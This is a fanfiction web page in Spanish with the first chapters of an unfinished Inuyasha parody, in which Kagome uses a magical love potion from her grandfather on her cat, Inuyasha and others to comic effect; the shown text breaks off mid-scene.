

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fanfic.es/la-posima-del-amor-by-wemale/
body_size: 18934
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/fanfic-es.png"/>
		<link rel="apple-touch-icon" href="/images/fanfic-es.png"/>

        <!-- Title y Description -->

        <title>La posima del amor by wem_ale</title>

        <meta name="description" content="La posima del amor by wem_aleSummary: Que pasa cuando el abuelo Higurashi le regala a kagome una posima de amor, la cual hace que las personas se enamoren de...">

        <meta name="keywords" content="fanfic">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://fanfic.es/la-posima-del-amor-by-wemale/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="La posima del amor by wem_ale">

        <meta property="og:description" content="La posima del amor by wem_aleSummary: Que pasa cuando el abuelo Higurashi le regala a kagome una posima de amor, la cual hace que las personas se enamoren de...">

        <meta property="og:image" content="https://fanfic.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="La posima del amor by wem_ale">

        <meta property="og:url" content="https://fanfic.es/la-posima-del-amor-by-wemale/">

        <meta property="og:site_name" content="fanfic.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-07-15T07:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="fanfic">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="fanfic.es">

		<meta name="mobile-web-app-title" content="fanfic.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="La posima del amor by wem_ale">

        <meta name="twitter:description" content="La posima del amor by wem_aleSummary: Que pasa cuando el abuelo Higurashi le regala a kagome una posima de amor, la cual hace que las personas se enamoren de...">

        <meta name="twitter:image" content="https://fanfic.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="La posima del amor by wem_ale">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://fanfic.es/#website", 
		"url": "https://fanfic.es", 
		"name": "fanfic.es", 
		"description": null, 
		"publisher": { "@id": "https://fanfic.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://fanfic.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "La posima del amor by wem_ale",

          "description": "La posima del amor by wem_aleSummary: Que pasa cuando el abuelo Higurashi le regala a kagome una posima de amor, la cual hace que las personas se enamoren de...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/fanfic.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "fanfic.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/fanfic.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-07-15T07:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/fanfic.es\/la-posima-del-amor-by-wemale\/"
          },

          
          "articleSection": "fanfic",

          
          "url": "https:\/\/fanfic.es\/la-posima-del-amor-by-wemale\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/fanfic.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "fanfic",

              "item": "https:\/\/fanfic.es\/categoria\/fanfic"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "La posima del amor by wem_ale",

              "item": "https:\/\/fanfic.es\/la-posima-del-amor-by-wemale\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=9703" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">fanfic.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/fanfic">fanfic</a>

            
            <span>&gt;</span>

            La posima del amor by wem_ale
        </div>

        

        <article>

            <h1>La posima del amor by wem_ale</h1>

            <div class="article-meta">

                <span>📅 15/07/2025</span>

                
                
                <span>📂 <a href="/categoria/fanfic">fanfic</a></span>

                
            </div>

            

            			            <a href="https://fanfic.es/viewstory.php?sid=1555">La posima del amor</a> by <a href="https://fanfic.es/viewuser.php?uid=665">wem_ale</a><span>Summary: </span>Que pasa cuando el abuelo Higurashi le regala a kagome una posima de amor, la cual hace que las personas se enamoren de la primer persona del sexo opuesto que ven, todo se volvera un revoltijo, todos se enamoraran de todos, habra peleas,musica, drama, celos, besos, golpes, osuwaris, golpes con hiraikotsus, y mucho pero mucho AMOR!!!<br></br><span>Categories:</span> <a href="https://fanfic.es/browse.php?type=categories&id=1">ANIME/MANGA</a>, <a href="https://fanfic.es/browse.php?type=categories&id=46">INUYASHA</a> <span>Characters: </span> Inuyasha, Kagome, Koga, Miroku, Rin, Sango, Sesshoumaru<br></br><span>Generos: </span> Drama, Humor/Parodia, Romance, Songfic<br></br><span>Advertencias: </span> No<br></br><span>Challenges:</span> No<br></br> <span>Series:</span> No<br></br><span>Chapters: </span> 3 <span>Completed:</span> No <span>Word count:</span> 3259 <span>Read:</span> 1178<span> Published: </span>28/10/2007 <span>Updated:</span> 21/01/2008 <span>Summary: </span>Que pasa cuando el abuelo Higurashi le regala a kagome una posima de amor, la cual hace que las personas se enamoren de la primer persona del sexo opuesto que ven, todo se volvera un revoltijo, todos se enamoraran de todos, habra peleas,musica, drama, celos, besos, golpes, osuwaris, golpes con hiraikotsus, y mucho pero mucho AMOR!!!<br></br><span>Categories:</span> <a href="https://fanfic.es/browse.php?type=categories&id=1">ANIME/MANGA</a>, <a href="https://fanfic.es/browse.php?type=categories&id=46">INUYASHA</a> <span>Characters: </span> Inuyasha, Kagome, Koga, Miroku, Rin, Sango, Sesshoumaru<br></br><span>Generos: </span> Drama, Humor/Parodia, Romance, Songfic<br></br><span>Advertencias: </span> No<br></br><span>Challenges:</span> No<br></br> <span>Series:</span> No<br></br><span>Chapters: </span> 3 <span>Completed:</span> No <span>Word count:</span> 3259 <span>Read:</span> 1178<span> Published: </span>28/10/2007 <span>Updated:</span> 21/01/2008 <span>Story Notes:</span><p>jejeje hoa pues de new iop, ya se han de estar pensando que en vez de estar creando nuevos fics deveria terminar los que ya tengo ¬¬, pero este se me vino a la mente y se hizo interesante todo esto, espero les guste.</p><p>NOTA: Ni Inuyasha, ni sus hermosas orejitas, ni sus amigos, familiare, enemigos, etc... me pertenecen todos y cada uno de ellos le pertenecen a la mente maestra de Rumiko Takahashi. </p><span>Story Notes:</span><p>jejeje hoa pues de new iop, ya se han de estar pensando que en vez de estar creando nuevos fics deveria terminar los que ya tengo ¬¬, pero este se me vino a la mente y se hizo interesante todo esto, espero les guste.</p><p>NOTA: Ni Inuyasha, ni sus hermosas orejitas, ni sus amigos, familiare, enemigos, etc... me pertenecen todos y cada uno de ellos le pertenecen a la mente maestra de Rumiko Takahashi. </p><a name="1"></a>la posima del amor by wem_ale<p><strong>CAPITULO # 1</strong></p> <p> </p> <p>Una tarde relajada, serena y muy calmada en la época actual, nos encontramos un templo donde se ve sentados a un anciano y a una chica de aparentes 16 años...</p> <p> </p> <p>Kagome estaba más que aburrida ¿cuanto llevaba ahí media hora? Ya por kami que el abuelo se cansé y se valla a tomar una siesta T.T</p> <p> </p> <p>Abuelo: Y esto Kagome es un trozo de monstruo que...</p> <p> </p> <p>Kag: Abuelo... -interrumpiendo- peleo con monstruos todos los días que voy al Sengoku así que ya casi todas estas cosas no me sorprenden "si no me sorprendían antes menos ahora ¬¬"</p> <p> </p> <p>Abuelo: Kagome...snif...eso quiere decir que ya no amas a tu tierno y frágil abuelo...T.T</p> <p> </p> <p>Kag: Hay ó.ò abuelo no te pongas así por favor...</p> <p> </p> <p>Abuelo: entonces te mostrare algo que obviamente si te sorprenderá...</p> <p> </p> <p>Kag: ¿o.0 en serio?</p> <p> </p> <p>Abuelo: mhmhmhmhmh... -tomo una caja de un estante y saco de ella un frasquito de color púrpura con una tonalidad rosa.- Esto kagome...es una pócima de amor...</p> <p> </p> <p>Kag: ¿Pócima de amor?</p> <p> </p> <p>Abuelo: Así es...</p> <p> </p> <p>Kag: ¿y...?</p> <p> </p> <p>Abuelo: ¿Y que?</p> <p> </p> <p>Kag: No me explicaras como funciona ¬¬</p> <p> </p> <p>Abuelo: ¿Como funciona que?</p> <p> </p> <p>Kag: ¡¡¡¡LA PÓCIMA ABUELO!!!!</p> <p> </p> <p>Abuelo: ¿pócima? ¿Qué pócima?</p> <p> </p> <p>Kag: O.O</p> <p> </p> <p>Abuelo: A si esa pócima ¿la del amor?</p> <p> </p> <p>Kag: Si abuelo la pócima del amor...</p> <p> </p> <p>Abuelo: ¿Qué pócima del amor?</p> <p> </p> <p>Kag: ABUELO</p> <p> </p> <p>Abuelo: jejejeje ya, bien te lo explicare... Al parecer esta pócima fue creada por una bruja que existió hace cientos de años...esa bruja estaba enamorada de un joven muy apuesto pero este estaba enamorado de otra mujer, la bruja no soporto que esto sucediera y creo esta formula llamada científicamente por ella "PDAPCH"...</p> <p> </p> <p>Kag: ¿que significa "PDAPCH"?</p> <p> </p> <p>Abuelo: No lo se, ¿me dejaras seguir contándote?</p> <p> </p> <p>Kag: Claro prosigue...</p> <p> </p> <p>Abuelo: ok...según esto, el contenido de esta botella hará que la persona que llegue a probar tan solo una gota de la sustancia, se enamorara de la primera persona del sexo opuesto que sus ojos vean después de ingerirla. U.U</p> <p> </p> <p>Kag: ¡Oh! ¿Me la regalarías abuelo? *u*.</p> <p> </p> <p>Abuelo: Pero claro, es toda tuya, pero piensa bien las cosas antes de hacer que alguien la ingiera hija, no sabemos que resultados pueda provocar o si llegáramos a alterar el destino de las personas...No es bueno entrometernos con el destino...</p> <p> </p> <p>Kag: si, si, si como sea ¡dámela! -Kagome le arrebato el pequeño frasco a su abuelo y corrió afuera del pequeño templo.</p> <p> </p> <p>Abuelo: Ah que juventud...pero en fin que daños puede causar... así fue que la madre de Kagome nació jejejejejeje...</p> <p> </p> <p>**********************************************************************</p> <p> </p> <p>Kagome iba caminando por la ciudad feliz de la vida iba a comprobar si la pócima que le dio su abuelo en verdad funcionaba. Y de pasada compraría ramen para llevarle a cierto Hanyou que la esperaba quinientos años atrás.</p> <p> </p> <p>Iba felizmente caminando por el centro comercial salio de ahí con unas cuantas bolsas en manos y con una enorme sonrisa en su rostro, pues se había comprado un conjunto de sudadera con un pants rosa precioso con un estampado en la espalda del sweater que decía "pretty girl". En fin, iba caminando por la calle cuando vio a una gatita blanca muy linda, se pasó las bolsas a un solo brazo, cargo a la gatita, y se fue a su casa.</p> <p> </p> Kag: Ya llegue mamá... <p> </p> <p>Sra.H: Hola hija que bien que llegues, ya esta casi lista tu mochila para cuando vuelvas a la época antigua ^u^.</p> <p> </p> <p>Kag: Gracias "por quererme tanto tiempo aquí ¬¬" ah por cierto ¿Dónde esta Buyo?</p> <p> </p> Sra.H: Esta en la sala viendo televisión con Souta y con...-Kagome no escucho a su madre solo cargo ala gatita y se fue -bueno...lo descubrirás por ti misma...jijijiji... <p> </p> <p>Kagome iba entusiasmada en busca del regordete gato, corrió la puerta de la sala y ahí estaba ¡¡Buyo!!... ¿de cabeza? -Inuyasha ¬¬- </p> <p> </p> <p>Inu: Hay quien es un gatito panzón quien es adorable quien lo quielle musho a ete gato panzhon - decía el hanyou mas precioso del mundo al gato mientras lo remolineaba las patas alzándolo al aire.</p> <p> </p> <p>Kag: Inuyasha dámelo. -Kagome le arrebato al gato de sus garras y corrió a su habitación serrando la puerta tras de ella.</p> <p> </p> <p>Inu: oye mocoso ¿que le pasa a Kagome eh?</p> <p> </p> <p>Sou: No lo se amigo orejas de perro, esta así desde la mañana</p> <p> </p> <p>Inu: feh! Que más da... oye pon ese canal donde sale el humano destajando gente *u* </p> <p> </p> <p>Sou: Es un samurai amigo </p> <p> </p> <p>Inu: Feh! Es un simple humano yo podría hacer eso con mis garras de acero...</p> <p> </p> <p>Sou: Pero el lo hace aun siendo un humano, ¿no es genial? </p> <p> </p> <p>Inu: en realidad no</p> <p> </p> <p>Sou: De todas formas... tu eres mi ídolo amigo orejas de perro...*.*</p> <p> </p> <p>Inu: Feh! Lo se ¿de quien no seria? ^_^</p> <p> </p> <p>Sou: *u*</p> <p> </p> <p>####################################################################</p> <p> </p> <p>Kagome comprobó primero que a Buyo no le atrajera la gatita que ella recién había encontrado...y así fue al parecer a nuestro regordete amigo le interesaba mas dormir que conseguirse una novia.</p> <p><br></br> Kag: excelente Buyo así es la actitud no seas un chico fácil de cazar ÒuÓ</p> <p> </p> <p>Al parecer a la gatita le interesaba mas estar en el regazo de Kagome que con el inflado gato.</p> <p> </p> <p>Kag: Muy ahora veamos si esto en verdad funciona, digo si funciona con gatos me imagino que funciona con cualquier anima incluyendo a los humanos, y entre esos humanos se encuentra Orlando Bloom * U *...esta bien comencemos.</p> <p> </p> <p>Kagome se levanto de su cama y cargo a Buyo colocándolo justo enfrente de la gatita, Kagome tomo el frasquito y lo abrió comprobando que había un gotero pegado a la tapita. Abrió el hocico del gato y dejo caer una gota, haciendo lo mismo con la gatita.</p> <p> </p> <p>Casi al instante ambos gatitos estaban muy acaramelados regalándose tiernas lamiditas el uno al otro, ronroneando, haciendo...</p> <p> </p> <p>Kag: O.O ¡¡¡¡¡BUYO FUERA AQUÍ NO!!!!! - si estem ya se imaginaran que estaba haciendo el gatito, si no saben vean un documental de cómo se aparean los animales ¬.¬.</p> <p> </p> <p>Kag: O///O hay kami que cosas tan raras me tocaron ver en esta vida. Pero lo importante es que esta formula sirve y así podré al fin casarme con Orlando Bloom *w*...</p> <p> </p> <p>TV: Y esas fueron la escenas de la boda de Orlando Bloom con la autora de este fanfic. Y vamos con el clima.</p> <p> </p> <p>Kag: Demonios ¬.¬ Orlando ya se ha casado, ni modo tendré que conformarme con Toby McGuire.</p> <p> </p> <p>TV: Boletín de último momento la ex esposa de Orlando Bloom le ha propuesto matrimonio a Toby McGuire y este a aceptado.</p> <p> </p> <p>Kag: Entonces Orlando esta disponible...</p> <p> </p> <p>TV: No se emocionen chicas, pues orlando ha decidido terminar con su vida así que se electrocutó en la piscina de una de sus miles de mansiones, heredando todo a su amada ex esposa.</p> <p> </p> <p>Kag: esa maldita ¬.¬, bueno me conformare con Inuyasha. U.U </p> <p> </p> <p>TV: Esa es la mejor opción, quédense con su no tan inalcanzable novio.</p> <p> </p> <p>Kag: Estupida TV. Espera... que hace una Tv. en mi habitación según en el mango y el amine no hay ninguna televisión en mi cuarto.</p> <p> </p> <p>TV: Ya lárgate a hechizar a Inuyasha niña ¬.¬ </p> <p> </p> <p>Kag: Si. Inuyasha esto hará que seas mió por siempre (se oyen truenos relámpagos y una risa maquiavélica) jajajajajajajajaja....</p> <p> </p> <p>Sra.H: Hija la cena esta servida. </p> <p> </p> <p>Kag: Ya voy mamá.</p> <p> </p> <p>Kagome baja a la cocina con su madre...y ayuda a servir la mesa, la cena es de lo mas normal y al terminar se va a la época antigua con Inuyasha.</p> <p> </p> <p>CoNtInUaRa...</p> <p> </p> <p> </p><span>End Notes:</span>SI LES GUTO DEJEN REVIEWS, SI NO TAMBIEN XD<span>End Notes:</span>SI LES GUTO DEJEN REVIEWS, SI NO TAMBIEN XD<a href="https://fanfic.es/#1">Volver al index</a><a name="2"></a>UNA CENA ¿ROMANTICA? by wem_ale<p>UNA CENA ¿ROMANTICA?</p> <p> </p> <p>Estaban en la época Sengoku en la cabaña de la anciana Kaede hace dos días que habían llegado y Kagome aun no usaba su pócima en el hanyou, esperaría la ocasión adecuada para hacerlo, y cual fue su suerte que Sango y miroku decidieron ir a la aldea de los exterminadores a ver como iba todo por ahí, Shipoo por su parte se fue con ellos y Kirara, Perfecto, todo era perfecto no habría nadie que descubriera su maligno plan, solo eran ella e inuyasha, Kagome comenzó a preparar ramen mientras mando a inuyasha por algo de agua para elaborar la cena, antes de que el volviera agrego 3 gotitas de la pócima al ramen que estaba en la olla tamaño familiar.</p> <p> </p> <p>Kag: Que bien, estamos solos Inuyasha, hace tiempo que esto no pasaba cierto ^u^</p> <p> </p> <p>Inu: si bueno, ya esta listo el ramen?</p> <p> </p> <p>Kag: Claro aquí tienes- dijo estirándole un plato de ramen al hanyou quien aspiro su aroma y casi lo saborea con solo olfatearlo. Acerco los palillos al contenido muy muy muy muy lentamente, tomo un montón y lo estiro hacía arriba viendo la textura que este tenia, se veía tan...</p> <p> </p> <p>Kag: ¡¡¡TRAGATELO DE UNA VEZ!!!</p> <p> </p> <p>Inu: Ya voy ¬¬ -  ya así fue, inuyasha abrió su bocas serrando sus ojos para saborear mas deliciosamente su cena.</p> <p> </p> <p>Kag: "bien inuyasha muy bien, así se hace comete la pócima jajajajaja"</p> <p> </p> <p>Inu: Ah! Que rico ¿me das más?- dijo estirando su mano sin abrir aun los ojos</p> <p> </p> <p>Kag: Claro... ¿pero no quieres ver como lo sirvo?</p> <p> Inu: - tocándose la barriga al tiempo que se daba una palmaditas (NA: Huy que lindo se a de ver ^///^)- No veo la necesidad de mirar como me sirves comida, solo hazlo, digo no creo que me envenenes o me embrujes ¿cierto? Jajajaja- dijo aun sin abrir sus ojos. </p> <p>Kag: no no no no no para nada como crees- decía moviendo sus manos rápidamente en negativa.- jejejeje</p> <p>En lo que ellos hablaban una presencia se acercaba a ello sin darse cuenta de lo que sucedería.</p> <p>Kae: Muchachos ya vine </p> <p>Kag: Hola señora Kae... NOOOOOOOOOOO!!!!!!</p> <p>Kae: ¿que pa...? -Bang Kagome cae enzima de ella, casi rompiéndole la espalda a la pobre anciana.- Kagome... ¿Por qué hiciste eso?</p> <p> </p> <p>Kag: Lo lamento...</p> <p> </p> <p>Inu: Kagome que pasa contigo eh? - decía inuyasha levantando a Kagome de la cintura, y colocándola de un lado de el, mientras del brazo ayudaba a la anciana Kaede</p> <p> </p> <p>Kag: No nada solo que..." ¿Por qué no pasa nada con Inuyasha?"-Nada olvídenlo y discúlpeme anciana kaede.-</p> <p> </p> <p>Kae: No te preocupes niña, no es la primera ni la ultima vez que alguien se me lanza encima ^-^</p> <p> </p> <p>Kag: jejejeje esta bien ¿deberás no esta molesta?</p> <p> </p> <p>Kae: No para nada...</p> <p> </p> <p>Kag: Bueno entonces entremos a comer ramen</p> <p> </p> <p>Kae/inuyasha: ¡Si!</p> <p> </p> <p>Kag: ^u^ "¬¬ ¿Por qué no ocurrió nada con Inuyasha? Talvez la pócima no funcione, no eso no es, por que entonces ¿como en Buyo si funciono?, tal vez sea por que inuyasha ya esta enamorado... hay no que horror!"</p> <p> </p> <p>Inu:¡¡¡Kagome ven a darme más de comer!!!</p> <p> </p> <p>Kag: "aunque así ya parecemos marido y mujer u.u"</p> <p> </p> <p>*CONTINUARA*</p><span>End Notes:</span><p>me3 salio cortito pero...</p><p>DEJEN REVIEWS </p><span>End Notes:</span><p>me3 salio cortito pero...</p><p>DEJEN REVIEWS </p><a href="https://fanfic.es/#1">Volver al index</a><a name="3"></a>los indicios del sake by wem_ale<span>Author's Notes:</span><p>espero se rian mucho como yo con este capi </p><p>ahi va... </p><span>Author's Notes:</span><p>espero se rian mucho como yo con este capi </p><p>ahi va... </p><p> </p><p><strong>*:*:*: LOS INDICIOS DEL ¡SAKE!:*:*:*</strong></p> <p> </p> <p>Kagome entro a la cabaña para dar de cenar como si fuera na chacha (para los que no saben que es chacha pues... ¡NI MODO!)</p> <p>Kag: esperen es que le callo un bicho a la cena así que preparare mas esta bien mientras iré a tirar esta.</p> <p>Inu: Pero apresúrate tengo mucha hambre.</p> <p>Kae: si niña, ya ruge la tripa -Kagome sale de la cabaña con la olla del ramen con la pócima -</p> <p>Inu: oye anciana donde aprendiste ese lenguaje tan naco, tipo de que se te oye súper mega mal eh?</p> <p>Kae: pos que, muy mi pex</p> <p>Inu: ash ahora si que vieja naca wee!</p> <p>Kae: huy no aguantas nada morrillo</p> <p>(Ok ya caro lo hice cumplí el estupido reto ¿FELIZ?)</p> <p>Kagome desanimada vació toda la comida en el río (que sucia la denunciare al Green pice, see listos a green pice a encontrar el tesoro en la gran línea, a no veda) y pudo ver como todos los pececitos estaban de parejitas, como era posible con el Pen...sativo de inuyasha no funciono y con los pececitos y buyo ¡si!</p> <p>Kag: hay no el agua tiene pócima ahora de donde voy a sacar limpia.</p> <p>***********************************************</p> <p>En otro lugar no muy lejos de ahí estaban un youkai de especie indefinida y un Inu-youkai muy confundidos por algo que no creían posible.</p> <p>Jak: como puede ser esto amo bonito, si Rin tan solo ayer era una mocosilla de no mas de 10 año y ahora.</p> <p>Sess: Parece una humana de unos 16 años... (Huy sessho como pudo calcular tan bien la edad de una humana ¬ u ¬) ¡Jaken! Tráele agua del río a Rin. </p> <p>Sess: "Huy esta niña si que se ve bien rica, sabrá mejor con sal o con azúcar glas" (que dijeron mal pensad@s ¬¬ cochinas)</p> <p>Rin comenzó a despertar despacio, lo primero que vio fue a su amo bonito con la baba hasta el suelo y consultando un libro titulado "101 recetas con humano inservibles".</p> <p>Rin: que hace amo sesshomaru.</p> <p>Sess: nada Rin, que bueno que despiertas (inner sess: ¡Cha! maldita mocosa por que despierta la iba a cocinar en salsa verde)</p> <p>Rin se pone de pie mirando a Sesshomaru algo distinto...</p> <p>Rin: amo Sesshomaru ¡SE ENCOGIO!</p> <p>Sess: ¡¡¡¡OOOOH!!!! ¡¡¡¡¡¡¡ME ENCOGI AUXILIO!!!!!!!!! -Sesshomaru sale corriendo-</p> <p>Jak: ya llegue amo bonito, con el agua que pidió... ¡ah! Rin despertaste toma bebe agua fresca del río.</p> <p>Rin: gracias señor Jaken ^^ -Rin toma gustosa el agua que le trajo Jaken, en eso llega el amo mas bonito-</p> <p>Sess: ¡Rin! Si serás menza tu creciste yo no me encogí</p> <p>En eso Rin termina su cubeta de agua y se la extiende a Jaken...</p> <p>Rin: tome Jaken-sa...ma -Rin mira con ojitos de Corazón al demonio verde - Jaken-sama... alguna vez le dije que es usted muy guapo </p> <p>Jak: Que te pasa chamaca con hormonas alborotadas sáquese de aquí.</p> <p>Sess: "¿que demonios pasa aquí?"</p> <p>*********************************************</p> <p>Kagome ya había echo otra olla de Ramen (no se de donde saco agua limpia pero bueno la cuestión es que la hizo)</p> <p>Esa misma noche llegaron Miroku, Sango, Shipoo y Kirara a la cabaña.</p> <p>Todos comieron muy felices y se fueron a dormir, bueno casi todos.</p> <p> </p> <p>====Era Sengoku- 1:30 a.m. ====</p> <p>Mir: Inuyasha, Inuyasha-susurraba Miroku al hanyou - Despierta Inuyasha.</p> <p>Inu: -modorro (para los que no saben que es modorro: es adormilado. Que pensaban que no iba a poner lo que es)-¿Qué quieres idiotota? Tengo sueño...</p> <p>Mir: vamos Inuyasha, traigo sake.-dice meneando una botella del contenido alcohólico-</p> <p>Inu: Esta bien, are una excepción esta vez.</p> <p>Ambos se fueron y se sentaron a la orilla del rió con una botella de sake cada quien.</p> <p>Inu: y ¿de donde sacaste Sake monje?</p> <p>Mir: pues pasábamos por un pueblo y realice un "exorcismo" y me lo regalaron</p> <p>Inu: Mejor dicho, los estafaste</p> <p>Mir: sip</p> <p>Inu: bueno ya que</p> <p>Mir: Brindemos por las mujeres que nos hacen sentir mal</p> <p>Inu: ¡y que nos maltratan!</p> <p>Mir: see</p> <p>Inu/Mir: ¡Salud!</p> <p>Sess: ¿que hacen escorias?</p> <p>Inu: Sesshomaru, que onda wee que te trae acá por estos rumbos.</p> <p>Sess: nada bueno...</p> <p>Mir: tomate una botellita con nosotros </p> <p>Inu: Vamos hermanito chupa por las ¡mujeres!</p> <p>Sess: ¬¬... ¡que mas da!</p> <p>S/M/I: ¡Salud!</p> <p>3 horas después...</p> <p>Mir: y luego le dije: ese es mi báculo, no mi cu...</p> <p>Sess/Inu: ¡JAJAJAJAJAJAJAJAJA!</p> <p>Mir: espérense... hip... si ni lo acabe de... hip... contar...</p> <p>Sess: Pos cuenta wey...hip</p> <p>Mir: ok... ¡cuento!...1...2...3</p> <p>Inu: ¡WUAJAJAJAJAJAJAJAJA!</p> <p>(Ya les quedo mas que claro que están ebrios ¿cierto?)</p> <p>Sess: -tiradillo en las raíces de un árbol- ¡¡¡Buuuaaa!!!</p> <p>Inu: ¿escuchaste eso Miroku?</p> <p>Mir: ¿qujjje? </p> <p>Inu: se oyó algo así como un BuuuaaaJAJAJAJAJAJA</p> <p>Mir: 